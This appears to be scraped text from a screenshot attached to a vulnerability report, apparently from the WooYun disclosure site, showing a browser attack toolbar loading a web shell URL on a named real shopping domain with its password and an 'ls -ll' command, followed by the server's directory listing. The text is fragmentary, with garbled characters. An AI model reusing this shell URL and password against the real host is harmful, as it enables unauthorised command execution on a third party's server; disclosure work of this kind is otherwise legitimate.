 Load URL
http://mall.hkbea.com.cn/mall/test.jsp?pwd=024&l=ls -ll
Split URL
Execute
Enable Post data Enable Referrer
gif89a
?????? 12
-rwxrwxrwx 1 ecomnew ecomnew 1924 2?? 23 19:58 chg.20160325
drwxr-xr-x 2 ecomnew ecomnew 4096 3?? 24 20:39 node1
-rw-r--r-- 1 ecomnew ecomnew 1132 6?? 16 2015 rollback.20160325
www.wooyun.org